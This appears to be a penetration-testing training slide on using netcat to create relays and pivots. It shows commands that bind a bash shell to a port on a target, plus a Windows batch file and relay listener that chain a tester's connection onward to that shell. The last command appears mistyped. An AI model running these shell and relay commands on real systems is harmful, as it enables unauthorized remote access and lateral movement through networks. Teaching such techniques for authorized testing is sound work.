 Using Netcat to Create Relays and Pivots
✘Netcat commands can be chained together
to create relays.
Example:
Target (.30) # nc –l –p 80 –e /bin/bash
Relay Setup C:> echo nc 10.10.100.30 80 > connect.bat
Relay (.90) C:> nc –l –p 80 –e connect.bat
Tester # nc –10 10.10.100.90 80
 